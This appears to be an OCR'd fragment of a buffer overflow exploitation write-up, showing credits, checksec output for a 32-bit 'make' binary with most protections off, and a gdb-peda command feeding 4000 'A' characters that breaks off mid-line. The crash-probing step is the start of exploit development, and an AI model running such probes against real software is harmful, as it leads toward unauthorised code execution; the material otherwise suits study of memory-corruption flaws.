
*********************************************
Special Thanks:

kmkz

Zadyree

Sec0d Team

*********************************************
*********************************************
32bits

./checksec.sh --file make

RELRO STACK CANARY NX PIE RPATH

RUNPATH FILE

No RELRO No canary found NX enabled No 
PIE No RPATH

No RUNPATH make

gdb-peda$ r `perl -e 'print "A" x 4000 